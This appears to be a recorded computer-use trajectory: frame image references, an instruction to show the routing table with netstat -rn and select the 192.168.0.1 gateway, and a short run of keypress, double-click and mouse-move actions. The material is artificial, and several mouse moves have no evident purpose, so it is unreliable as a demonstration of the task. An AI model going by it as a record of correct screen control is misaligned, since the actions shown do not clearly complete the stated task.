
Show the routing table with netstat -rn and select the 192.168.0.1 gateway address.
key(Return)

double_click(641, 477)

mouse_move(914, 700)

mouse_move(624, 709)

mouse_move(307, 267)

mouse_move(874, 740)
